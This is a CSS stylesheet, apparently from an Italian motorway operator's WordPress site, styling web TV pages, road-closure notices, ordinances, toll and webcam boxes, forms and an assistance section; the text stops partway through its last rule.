.single .button-allnews,.page-template-template-articoli-php .button-allnews{
	float: left;
	font-weight: normal;
	display: flex;
}

.page-template-template-articoli-php .bottom-socialbar {
    margin-top:30px;
}

.single .button-allnews a,.page-template-template-articoli-php .button-allnews a{
	text-transform: uppercase;
	padding: 5px 25px;
	color:#fff;
}

.single #content .button-allnews p,.page-template-template-articoli-php .button-allnews p{
	margin-bottom:0;
	margin-top:2px;
    padding-top: 3px;
    margin-left:10px;
}

.page-template-template-articoli-php .button-allnews:before{
    content:'Leggi in archivio tutte le chiusure programmate concluse: ';
    display: block;
    float: left;
    margin-right: 10px;
    line-height: 2.1;
}

.page-template-template-articoli-php .button-allnews.button-en:before {
    content: 'Read all scheduled closures in the archive: ';
}

.single #content .button-allnews.button-it:before{
    content:'Leggi tutti gli articoli di: ';
}

.single #content .button-allnews.button-en:before{
	content:'Read all the articles of: ';
}

.single #content .button-allnews.webtv-allnews.button-it:before{
    content:'Guarda tutti i video di: ';
}

.single #content .button-allnews.webtv-allnews.button-en:before{
    content:'Watch all videos of: ';
}

.single #content .button-allnews.webtv-allnews:before{
	content:'Guarda tutti i video di: ';
}
#header {
    background: url(img/bgmenu.png) top center no-repeat;
    height: 180px;
    max-width: 1080px;
    margin: 0 auto;
    float: none;
    z-index: 900;
}

#list-catwebtv{
	float: right;
}

#list-catwebtv ul{
	margin-right:37px;
}

#list-catwebtv li{
    list-style: none;
    position: relative;
    float: left;
    /* text-align: center; */
    padding: 1px 0 0 5px;
    width: 131px;
	-moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    letter-spacing: -0.3px;
}

#list-catwebtv.lang-en li{
    width: 147px;
}

#list-catwebtv li:after{
	position: absolute;
	bottom:-4px;
	width:27px;
	height:4px;
	display: block;
	background-color: #545355;
	content:'';
	left:0;
}

#list-catwebtv li a{
	text-transform: uppercase;
	color:#fff;
	font-size: 13px;
	text-decoration: none;
}

#header.header-webtv{
	background: url(img/header-webtv.jpg) top center no-repeat;
    height: auto;
    background-size: 1080px;
}

body.page-template-template-archivio-video,body.page-template-template-webtv,body.single.webtv-template{
	background-color: #f0f0f0;
}

body.page-template-template-archivio-video #footer-wrapper,
body.page-template-template-webtv #footer-wrapper,
body.single.webtv-template #footer-wrapper{
	max-width: 970px;
	padding:0 auto;
	-moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	
}
body.page-template-template-archivio-video #footer,
body.page-template-template-webtv #footer,
body.single.webtv-template #footer,
body.page-template-template-archivio-video #container,
body.page-template-template-webtv #container,body.single.webtv-template #container
{
	max-width: 1080px;
	background: #fff;
}

body.page-template-template-archivio-video #wrapper,
body.page-template-template-webtv #wrapper,body.single.webtv-template #wrapper{
	width:100%;
}

.web-tv .wp-pagenavi{
	padding-bottom:50px;
}

.webtv-home{
	margin-bottom:20px;

}

.webtv-home img{
	max-width: 270px;
}

.webtv-home a{
	width:100%;
}

.single .webtv-home img{
	float: right;
    margin-bottom:30px;
}

.single.webtv-template .webtv-home img{
	max-width: 250px;
}

div#ordinanze-list p{
    line-height: 1.1;
}

.page-template-template-ordinanze .paginazione{
    margin-top: 40px;
}

div#ordinanze-list i.post-attachment {
    background-image: url(img/document-link.jpg);
}

div#ordinanze-list i.post-attachment.mime-application-pdf {
    background-image: url(img/document-pdf.jpg);
}

div#ordinanze-list i.post-attachment.mime-application-msword {
    background-image: url(img/document-doc.jpg);
}

div#ordinanze-list i.lavori-in-corso{
    background-image: url(img/lavori-ordinanze.jpg);
    width: 45px;
}


div#ordinanze-list i{
    width: 40px;
    height: 40px;
    display: block;
    background-size: cover;
    margin-right:15px;
}

div#ordinanze-list div h2{
    margin:0;
    line-height: 1;
    font-size: 14px;
}

div#ordinanze-list div h2 span{
    font-weight: 400;
    font-size: 14px;
}

div#ordinanze-list .ordinanza-data{
    line-height: 1;
}

div#ordinanze-list .ordinanza-data a{
    color:#5071a1;
    font-weight: bold;
}

#intro-ordinanze{
    margin-bottom:30px;
}


div#ordinanze-list div .read-more{
    display: none !important;
}

div#ordinanze-list div.post p{
    margin:3px 0 0 0;
    line-height: 1;
    font-size:0.95rem;
}

div#ordinanze-list a{
    color:#333;
}

div#ordinanze-list h2 a{
    color:#56a23b;
}

div#ordinanze-list div.post{
    display: flex;
    align-items: flex-start;
    margin-bottom: 15px;
    padding-bottom: 10px;

}

.ordinanza-detail{
    padding-left:5px;
}


.webtv-newsdescription{
	padding: 10px 20px 20px 20px;
	-webkit-box-shadow: 0px 14px 20px -10px rgba(212,212,212,1);
	-moz-box-shadow: 0px 14px 20px -10px rgba(212,212,212,1);
	box-shadow: 0px 14px 20px -10px rgba(212,212,212,1);
	    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.webtv-newsdescription .read-more{
	display: none;
}


.webtv-newsdescription h2{
    margin-top: 4px;
    margin-bottom: 10px;

}

.webtv-newsdescription h2 a{
    color: #5a595f;
    font-size: 26px;
    margin: 0;
}

#big-webtv{
	max-width: 900px;
	margin: 0 auto;
}

#webtv-sticky img{
	max-width:900px;
	margin-bottom: 0;
}

.webtv-slogan {
    padding: 7px 50px 25px 50px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    background: #fff;
    margin-top: 18px;
}

.tv-a2425 {
	margin-top:30px;
}

#container.hfeedwebtv{
	max-width:1080px;
	background: #fff;
}

#container.hfeedwebtv #wrapper{
	max-width:1000px;
	padding:0;
}

#header.header-webtv .top{
	height: 62px;
}
    

#header.header-webtv .ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega,#header.header-webtv .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega{
	    border-bottom: 10px solid #cfd502;

}

#header.header-webtv nav.ubermenu.ubermenu-main{
	margin-right: 0;
    margin-top: 8px;
    clear:none;
}

#webtv-logo{
	float:right;
	margin:1px 50px 0  10px;
}

#alertPopup {
    width: 980px;
    background: #fff;
    padding: 20px;
    border-radius: 5px
}

.socialtopbar {
    text-align: right;
    padding-top: 10px;
    float: right;
    clear: both;
    margin-bottom: 10px
}

.socialtopbar i {
    margin-left: 6px;
    float: left
}

.boundary {
    float: right;
}

.boundary li{
    display: inline;
    text-transform: uppercase;
    color:#3263a3;
}

.boundary li:last-child:before{
    content:' - ';
}

.boundary li a{
    color:#3263a3;
}

#widgets a.backnews {
    background: url(img/arrowback.jpg) 9px 50% no-repeat #5a88b5;
    padding: 10px;
    float: right;
    margin-bottom: 20px;
    width: 100%;
    font-size: 16px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.responsive-site-style-content-boxed .hentry, .responsive-site-style-content-boxed .give-wrap .give_forms, .responsive-site-style-content-boxed .navigation, .responsive-site-style-content-boxed .responsive-single-related-posts-container, .responsive-site-style-content-boxed .comments-area, .responsive-site-style-content-boxed .comment-respond, .responsive-site-style-boxed .give-wrap .give_forms, .responsive-site-style-boxed .hentry, .responsive-site-style-boxed .navigation, .responsive-site-style-boxed .responsive-single-related-posts-container, .responsive-site-style-boxed .comments-area, .responsive-site-style-boxed .comment-respond, .page.front-page.responsive-site-style-flat .widget-wrapper, .blog.front-page.responsive-site-style-flat .widget-wrapper, .responsive-site-style-boxed .widget-wrapper, .responsive-site-style-boxed .site-content article.product{
    padding:0;
}

.loghi-social{
    float: right;
}

#sidebar,
.strumenti .green {
    width: 100%;
    float: right
}

#alertPopup #close {
    position: absolute;
    background: #000;
    top: -10px;
    right: -10px;
    font-size: 18px;
    padding: 5px 8px;
    border-radius: 5px;
    cursor: pointer
}

#alertPopup div.alertPopup-item {
    border-bottom: 1px solid #ccc;
    box-sizing: border-box;
    padding: 8px 0
}

.widget_search .widget-title {
    display: none
}

.top {
    height: 93px
}

#logo {
    top: 4px;
    left: 138px;
    z-index: 9999
}

.aligncenter,
div.aligncenter {
    margin: 0 auto
}

.web-tv .col-300 img.wp-post-image {
    display: block;
    margin: 0px auto;
    width: 100%;
}

.web-tv h2{
	line-height: 1.5;
	color:#4771a5;
	border-bottom:1px solid #ccc;
	position: relative;
	text-transform: uppercase;
	width: 99%;
}

.web-tv h2 span.webtv-etichetta:after{
	position: absolute;
	bottom:-4px;
	width:27px;
	height:4px;
	display: block;
	background-color: #545355;
	content:'';
	left:0;
}
.web-tv h2 span.webtv-etichetta{
    padding: 2px 5px;
    color: #fff;
    position: relative;
    width: 180px;
    font-size: 15px;
    display: block;
    margin-left:35px;
}

.web-tv .col-940{
-webkit-box-shadow: 0px 14px 20px -10px rgba(212,212,212,1);
-moz-box-shadow: 0px 14px 20px -10px rgba(212,212,212,1);
box-shadow: 0px 14px 20px -10px rgba(212,212,212,1);
clear: both;
}

.row-webtv{
	width:100%;
	-moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
	padding:0 50px;
}

.row-webtv h3 a{
	color:#5a595f;
}

.web-tv h2 a{
	position: absolute;
	bottom:5px;
	right:10px;
	font-weight: bold;
	color:#5a595f;
	display: block;
	font-size:14px;
}

.web-tv .col-300 h3{
	margin-top:10px;
	min-height: 66px;
}

.web-tv .col-300{
	min-height: 380px;
}




.title-sidebar{
    margin-left: 20px;
    margin-bottom: 10px;
    border-bottom: 1px solid #4771a5;
    color: #4771a5;
    clear: both;
}

.webtvtitle.title-sidebar{
	border-bottom: 1px solid #a0a504;
    color: #a0a504;
}

h3,
p {
    margin: 0 0 10px
}

h3 {
    font-size: 20px;
    color: #529a38
}

#sidebar .widget-title,
#widgets.col-300 .widget-title h3 {
    font-weight: 300;
    text-align: center;
    display: block;
    font-size: 24px;
    line-height: 23px;
    margin: 0;
    padding: 0 0 20px
}

#sidebar ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.top-widget {
    top: 0;
    right: 88px
}

#flags_language_selector {
    margin-bottom: 20px;
    text-align: right
}

#flags_language_selector img {
    margin-left: 10px;
    width: 20px
}

div#top-search {
    right: 10%
}
#content p.attenzione{
	color:red;
	font-weight: bold;
	font-size:16px;
}

.new #searchform {
    margin: 0;
    clear: both
}

#searchform label {
    color: #3263a3;
    margin-right: 10px;
    font-weight: 400
}

#searchform input[type=text] {
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: #ededed;
    border: 1px solid #d9d9d9;
    display: inline-block;
    max-width: 165px;
    line-height: 1.4;
}

nav.ubermenu.ubermenu-main {
    width: 554px;
    float: right;
    margin-right: 150px
}

.ubermenu-responsive-default.ubermenu {
    width: 650px;
    float: right;
    margin-right: 105px
}

.ubermenu-target .ubermenu-item-layout-default .ubermenu-item-layout-text_only {
    padding: 10px 15px!important
}

.ubermenu .ubermenu-submenu .ubermenu-column {
    border: none
}

.main_ubermenu_item a {
    cursor: default!important
}

.sub_ubermenu_item a {
    cursor: pointer!important
}

ul.ubermenu-tabs-group {
    margin: 15px!important;
    font-size: 14px!important;
    border-right: 1px solid #e5e5e5!important
}

ul.ubermenu-tab-content-panel {
    padding: 15px!important
}

.ubermenu-main .ubermenu-submenu .ubermenu-item-header>.ubermenu-target {
    padding: 2px 15px
}

.ubermenu-tabs-group .main_ubermenu_item a:first-child {
    color: #3263a3;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 20px
}

.ubermenu-tabs-group .main_ubermenu_item a span {
    text-transform: none!important;
    line-height: 12px;
    width: 100%
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-item>a,
.home .boxhome .titlebox,
.marquee .news-title,
input.pagamento,
input.pagamento:hover {
    text-transform: uppercase
}

.ubermenu_customtext {
    font-size: 12px!important
}

.ubermenu-tabs-group .sub_ubermenu_item a span {
    color: #3263a3;
    font-size: 14px;
    font-weight: 400
}

.ubermenu-main .ubermenu-submenu .ubermenu-target>.ubermenu-target-description,
.ubermenu-main .ubermenu-target>.ubermenu-target-description {
    font-size: 12px;
    color: #565656!important
}

.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega,
.ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega {
    border-bottom: 10px solid #529b39
}

.ubermenu .ubermenu-target-text {
    padding-right: 5px;
    font-size:14px;
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item#mega-menu-item-text-3 {
    position: fixed;
    margin-top: 15px;
    width: 308px;
    border-right: 1px solid #ccc;
    padding: 0 20px 15px 15px
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item#mega-menu-item-text-3 .textwidget {
    font-style: italic;
    line-height: 1.5;
    font-weight: 400;
    font-size: 14px;
    color: #8f8e8e
}

#mega-menu-wrap-header-menu-5.mega-menu-wrap {
    background-color: transparent;
    float: right;
    margin-right: 9%
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item#mega-menu-item-text-3 h4 {
    color: #3263a3;
    font-weight: 400;
    font-size: 28px;
    margin-bottom: 25px
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-flyout ul.mega-sub-menu {
    background: #fff;
    width: 220px;
    z-index: 9999
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a {
    color: #3263a3;
    background: #fff;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
    padding: 8px;
    line-height: 1.2
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a:hover {
    background: #3263a3;
    color: #fff
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-item>a:hover {
    background-color: transparent
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-item {
    border-left: 1px solid #204779
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a,
#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>h4.mega-block-title {
    color: #3263a3;
    font-size: 16px;
    font-weight: 400
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5 {
    float: right
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-megamenu>ul.mega-sub-menu {
    background: #fff;
    padding-top: 15px;
    border-bottom: 8px solid #519837
}

#mega-menu-wrap-header-menu-5 #mega-menu-header-menu-5>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-columns-1 {
    width: 45.66667%;
    float: right;
    margin: 0 0 12px;
    clear: both;
    background: url(img/freccia.png) center left no-repeat;
    padding: 0 0 0 25px
}

#wrapper{
    padding: 0 20px 20px 20px;
}

.home #wrapper {
    background-color: transparent;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0
}

.col-620 {
    width: 65.957446808511%;
}

.col-300 {
    width: 31.914893617021%;
}

.col-60, .col-140, .col-220, .col-300, .col-380, .col-460, .col-540, .col-620, .col-700, .col-780, .col-860 {
    margin-right: 2.127659574468%;
}

.page-template-template-homepage .titletop {
    display: none
}

.page-template-template-homepage #content-full {
    margin-top: -45px
}

.page-template-template-homepage #wrapper {
    margin: -45px 0 0 13px;
    max-width: 930px
}

#wrapper {
    background-color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
    margin: 0 auto;
    max-width: 950px;
    box-sizing: border-box;
    min-height: 650px;
}

.social-sharing.ss-social-sharing {
    display: block;
    padding: 7px 0
}

#content h2 {
    font-size: 20px;
    color: #529a38;
    margin: 0 0 10px
}

#content p {
    margin-bottom: 15px
}

#content-full {
    margin: 0
}

.menuint {
    float: left;
    width: 100%
}

.servizibox {
    background-color: #1d6ca5;
    padding: 18px 0;
    clear: both;
    max-width: 980px;
    margin: 10px auto 0;
    -webkit-box-shadow: inset 0 15px 30px -6px rgba(51, 51, 51, .7);
    -moz-box-shadow: inset 0 15px 30px -6px rgba(51, 51, 51, .7);
    box-shadow: inset 0 15px 30px -6px rgba(51, 51, 51, .7)
}

.servizibox a {
    color: #fff;
    display: block;
    margin-top: 0;
    float: left;
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: 13%
}

.servizibox .fit a{
    padding-left: 0;
}

.servizibox a i {
    background-image: url(img/iconhomepage.png);
    background-repeat: no-repeat;
    display: block;
    float: left;
    margin-right: 8px
}

.servizibox span {
    float: left;
    margin-top: 32px;
    font-size: 17px
}

.servizibox .fit a i {
    width: 58px;
    height: 63px;
    background-position: 0 -64px
}

.servizibox .traf a i {
    width: 68px;
    height: 63px;
    background-position: 0 -127px
}

.servizibox .aut a i {
    width: 58px;
    height: 64px;
    background-position: 0 0
}

.servizibox .col-300 {
    margin-bottom: 0;
    float: left;
    padding-bottom: 0;
    width: 26%
}

.servizibox .traf.col-300 {
    width: 37.5%
}

.marquee {
    overflow: hidden;
    height: 0;
    display: none;
    color: #fff;
    line-height: 36px;
    background: #50748c;
    -moz-transition: height .5s linear;
    -webkit-transition: height .5s linear;
    -o-transition: height .5s linear;
    transition: height .5s linear
}

.marquee .news-text:after {
    content: '/';
    margin: 0 5px
}

.simple-marquee-container p {
    padding: 5px 0 5px 20px;
    color: #fff;
    margin: 0
}

.carte .wp-caption.alignleft {
    margin: 0;
    background: #fff;
    border: 0;
    width: 15%!important
}

#content .menuint p {
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: 1;
}

.menuint {
    border-bottom: 1px dotted #ccc;
    padding-top: 10px
}

.menuint h2 a {
    color: #4771a5;
    text-decoration: none;
}

.page-id-44345 #content .post-entry li,
.page-id-44350 #content .post-entry li {
    list-style: square;
    margin-bottom: 10px;
}

#content .menuint h2 {
    margin-bottom: 0;
    line-height: 22px;
    margin-top: 10px;
}

#content .menuint a img.alignleft {
    margin: 5px 0px 0px 0
}

#meteoFrame {
    width: 100%
}

.informativapopup {
    background: #fff;
    width: 700px;
    padding: 25px;
    max-height: 60vh;
    overflow-y: scroll;
    display: none
}

.page .carte,
div.calHeader,
p.cParagraph {
    width: 100%
}

input.pagamento {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.page .forminator-ui.forminator-custom-form[data-design=flat] .forminator-input,
.page .forminator-ui.forminator-custom-form[data-design=flat] .forminator-textarea,
.page .forminator-ui.forminator-custom-form[data-design=flat] .forminator-checkbox.forminator-consent .forminator-checkbox-box{
    border:1px solid #ccc;
}

.page .forminator-ui.forminator-custom-form[data-design=flat] .forminator-consent input:checked + .forminator-checkbox-box{
    background-color: #fff;
}

.forminator-response-message.forminator-success p{
    font-weight: bold !important;
    margin:0 !important;
}

.forminator-button.forminator-button-upload{
    background-color: #56a03b !important;
    font-size: 14px;
    font-family: inherit;
    color: #FFFFFF;
    font-weight: 400;
}

.forminator-button.forminator-button-upload:hover{
   background-color:#4771a5 ;
}

.forminator-ui.forminator-design--flat .forminator-button-submit {
    background-color: #4771a5;
    color: #FFFFFF;
    font-size: 14px;
    font-family: inherit;
    font-weight: 400;
}

.forminator-design--flat .forminator-response-message.forminator-error {
    background-color: #F9E4E8;
}

.forminator-design--flat .forminator-response-message.forminator-success {
    background-color: #57a13c;
    color:#fff;
    font-size: 15px;
    font-family: inherit;
}

.forminator-ui.forminator-design--flat .forminator-button-submit:hover{
    background-color: #56a03b !important;
}

.forminator-design--flat .forminator-has_error .forminator-textarea {
    box-shadow: inset 2px 0 0 0 #E04562 !important;
    -moz-box-shadow: inset 2px 0 0 0 #E04562  !important;
    -webkit-box-shadow: inset 2px 0 0 0 #E04562  !important;
}

.forminator-ui.forminator-design--flat .forminator-error-message {
    background-color: #F9E4E8;
    color: #E04562;
    font-size:12px;
}

.forminator-ui.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box{
    border-color: #E04562;
}

.forminator-ui.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
    border-color: #777771;
    background-color: #EDEDED;
}



.forminator-design--flat .forminator-has_error .forminator-input {
    box-shadow: inset 2px 0 0 0 #E04562 !important;
    -moz-box-shadow: inset 2px 0 0 0 #E04562 !important;;
    -webkit-box-shadow: inset 2px 0 0 0 #E04562  !important;;
}

.forminator-ui.forminator-custom-form[data-design=flat] .forminator-label{
    color:#777771;
    font-size: 12px;
    font-family: inherit;
    font-weight: 700;
}

.forminator-ui.forminator-design--flat .forminator-label .forminator-required{
    color: #E04562;
}


div.pagaPedaggio-container {
    position: relative;
    padding-bottom: 100%
}

div.pagaPedaggio-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

div.calHeader {
    font-weight: 700;
    border-bottom: 3px solid #396;
    padding: 5px 0;
    margin: 13px 0
}

.closepopup {
    position: absolute;
    top: 1px;
    right: 2px;
    cursor: pointer;
    width: 24px
}

.informativapopup .c-green {
    margin: 15px 0 10px;
}

#cSubmit {
    padding: 10px 20px;
    background: #4771a5;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
}

span.cInputSpan {
    margin: 0 15px 0 10px;
    display: inline-block;
}

span.cDesc {
    display: inline-block;
    width: 96px;
}

#cClasse{
    padding-right: 30px;
}

#content-search h1 {
    font-size: 30px;
    color: #4771a5;
    margin-top: 10px;
}

.page-template-webcam-template-php #widgets.col-300 {
    width: 27%;
}

.home #widgets.col-300 {
    margin: 14px 0 0;
    box-sizing: border-box;
   /* padding: 10px;*/;
    /*background-color: #f4f2f3;*/
    margin-right: 20px!important
}

.ubermenu .ubermenu-submenu .ubermenu-column-auto{
    width:100% !important;
}

#infobox,
.rightarticolo .col-940.grid {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box
}

.home .boxhome {
    background: #fff;
    width: 100%;
    margin-bottom: 20px;
    -webkit-box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5);
    -moz-box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5);
    box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5)
}

.home .boxhome .titlebox {
    color: #fff;
    padding-left: 15px;
    padding-bottom: 5px;
    font-size: 20px;
    padding-top: 5px;
}

.home #widgets .boxhome ul {
    padding: 0;
    margin: 0
}

.home .boxhome ul li {
    list-style: none;
    margin: 5px 0
}

.home .boxhome ul li a {
    color: #525252;
    font-size: 16px
}

.home .boxhome .cnt {
    padding: 12px 20px 16px 20px;
}

.home .boxhome.wbc .titlebox {
    background: url(img/webcam.png) right top no-repeat #1fb450
}

.home .boxhome.wbc ul li a strong {
    color: #1fb450;
}

.home .boxhome.pdg .titlebox {
    background: url(img/pedaggio.png) right top no-repeat #0a9774;
}

.home .boxhome.avvisi .titlebox{
     background: #5496cf;
    position: relative;
    padding-left: 75px;
    padding-bottom: 10px;
    font-size: 35px;
    padding-top: 9px;
    margin-top: 0;
    font-weight: 400;
}

.home .boxhome.avvisi .titlebox:before{
    content: '';
    background-image: url(img/avvisi.png);
    content: '';
    width: 50px;
    height: 50px;
    background-size: cover;
    left: 17px;
    top: 10px;
    position: absolute;
    display: block;
}

.home .boxhome.avvisi h3 a{
    color: #4771a5;
    margin: 0;
    padding: 0;
    display: block;
    line-height: 1;
    font-size: 18px;
}
.home .boxhome.avvisi h3{
    margin-bottom:5px;
    line-height: 1;
}
.home .boxhome.avvisi p{
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    color: #717171;
}

#chiusure {
    display: flex;
    flex-wrap: nowrap;
    background-color: #f3c734;
    padding: 24px 10px;
    justify-content: space-evenly;
    align-items: center;
    margin-top: 15px;
    background-image: url(img/chiusure_bg.jpg);
    background-repeat: repeat-x;
    background-position: top left;
    background-size: auto 20px;
    position: relative;

}

#chiusure-box{
    margin-bottom: 20px;
    -webkit-box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5);
    -moz-box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5);
    box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5);

}

#chiusure:after{
    position: absolute;
    bottom:0;
    left:0;
    height: 20px;
    width: 100%;
    display: block;
    content:'';
    background-image: url(img/chiusure_bg.jpg);
    background-repeat: repeat-x;
    background-size: auto 20px;
}

#chiusure-info{
    font-size: 24px;
    color: #333333;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    padding: 18px 15px;
    line-height: 1.3;
}

#chiusure-info a{
    color:#d40000;
    font-weight: bold;
    text-decoration: underline;
}


#chiusure img{
    max-width: 85px;
}

#chiusure h4{
    color: #000;
    font-size: clamp(30px,2.7vw, 40px);
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    margin: 0;
    font-weight: 300;
    line-height: 1;
    text-align: center;
}

#chiusure h4 a{
    color: #000;
    font-size: clamp(30px,2.7vw, 40px);
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    margin: 0;
    font-weight: 300;
    text-decoration: none;
}

.home .boxhome.pdg ul li a strong {
    color: #0a9774
}

.webcam-content {
    margin-top: 15px;
    float: left
}

.webcam-content.col-940 {
    width: 100%
}

.webcam-content .webcam-first {
    position: relative;
    margin-bottom: 0
}

.webcam-content .webcam-middle {
    margin-bottom: 0;
    position: relative;
    background: url(img/middle-webcam.png) left top no-repeat
}

.webcam-content .webcam-last {
    background: url(img/last-webcam.png) left top no-repeat
}

.webcam-content .webcam-single {
    margin-bottom: 0;
    background-repeat: no-repeat;
    padding-left: 53px;
    width: 450px
}

.sp-easy-accordion ol.alphabetic{
    list-style-type: lower-alpha; 
}

.sp-easy-accordion  .hentry ul{
    padding-left: 18px;
    margin-left: 0;
    margin-bottom: 20px;
}

.diritti-minimi-degli-utenti #content .hentry h2,.minimum-user-rights #content .hentry h2 {
    font-size: 30px;
    margin-bottom: 20px;
}

.display-flex{
    display: flex;
    flex-wrap: wrap;
}

.display-flex div{
    max-width:33%;
    min-width: 33%;
    display: flex;
    align-items: center;
    flex-wrap: nowrap;
}

.display-flex img{
    max-width: 70px;
    margin-right:5px;
    height: auto;
}

.display-flex p.label-flex{
    margin:0 0 4px !important;
    font-size:13px !important;
    line-height: 1 !important;
}

.display-flex.flex-column{
    flex-direction: column;
}

.display-flex.flex-column img{
    max-width:150px;
    margin-right:10px;
}

.display-flex.flex-column div{
    max-width:100%;
    min-width: 100%;
    margin-bottom:10px;
}

.display-flex p{
    margin:0 !important;
}

.sp-easy-accordion .sp-ea-single .ea-header a{
    font-size: 17px !important;
    padding-right: 50px !important;
    line-height: 1.2 !important;
    position: relative !important;
}

.post-entry .sp-easy-accordion ol li {
    margin: 0 0 10px 0;
}

.post-entry .sp-easy-accordion ol{
    margin-top:0;
}

.sp-easy-accordion {
    margin-bottom:30px;
}

.diritti-minimi-degli-utenti .hentry ul#percorrenza,
.minimum-user-rights .hentry ul#percorrenza{
    margin-left:0;
}

.diritti-minimi-degli-utenti .hentry ul#percorrenza li,
.minimum-user-rights .hentry ul#percorrenza li{
    background: url(img/document-link.png) no-repeat 0 0px;
    list-style: none;
    padding-left: 24px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 20px;
    padding-bottom: 3px;
    padding-top: 3px;
    margin-bottom: 7px;
}

.sp-easy-accordion .sp-ea-single .ea-header a .ea-expand-icon{
    margin-right: 0;
    position: absolute;
    right: 7px;
    top: 15px;
    float: none !important;
}

.diritti-minimi-degli-utenti h4,.diritti-minimi-degli-utenti h5,
.minimum-user-rights h4,.minimum-user-rights h5
{
    margin: 30px 0 20px 0;
    font-size: 17px;
    color: #529a38;
}


.diritti-minimi-degli-utenti  #content h1,.minimum-user-rights #content h1{
    margin-bottom:35px;
}

/* assistenza */

.assistenza-container{
    padding:15px;
}

.assistenza-home ul#menu-assistenza li a:before{
    height: 30px;
    width: 30px;
}


.assistenza-container-large  ul#menu-assistenza{
    padding:10px 15px 10px 15px!important;
}

.assistenza-container-large ul#menu-assistenza li{
    margin-bottom:10px;
}

#content h2.ea-header{
    margin:0;
}

.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-body{
    padding:0 15px 15px 15px;
}

#content .sp-easy-accordion .ea-body p:last-child{
    margin-bottom:0;
}


 .assistenza-container-large  ul#menu-assistenza li a {
    display: block;
    color: #5071a1;
    font-size: 1rem;
    position: relative;
    padding-left: 40px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.assistenza-home{
    display: flex;
    flex-direction: column;
    margin-bottom:30px;
}

.assistenza-container-large h3 a{
    font-size:30px;
    color:#fff;
    font-weight: 400;
}

.assistenza-container-large h3:before{
    content: '';
    width: 38px;
    height: 38px;
    background-image: url(img/assistenza_home.png);
    background-size: cover;
    position: absolute;
    left: 0;
    top: -4px;
}

.assistenza-container h3{
    color: #fff;
    padding-left: 50px;
    position: relative;
    font-size: 22px;
    margin-top: 10px;
    padding-bottom: 10px;
}

.assistenza-container p a{
    color:#fff;
}

.assistenza-container{
   background-color:#009971; 
}   


.assistenza-widget h3{
    margin-bottom: 20px;
    color: #649746;
    padding-top:0;
    margin-top: 0;
    font-size:1.3rem;
}

.assistenza-widget .widget_text:first-child {
    padding:20px;
    margin:0;
    border-top:10px solid #5071a1;
    box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5);
    -webkit-box-shadow: 10px 13px 32px -4px rgba(157, 155, 155, .5);
}

#azioni-assistenza a.button-assistenza{
    max-width: 100%;
    margin-bottom: 30px;
    font-weight: bold;
    line-height: 1.2;
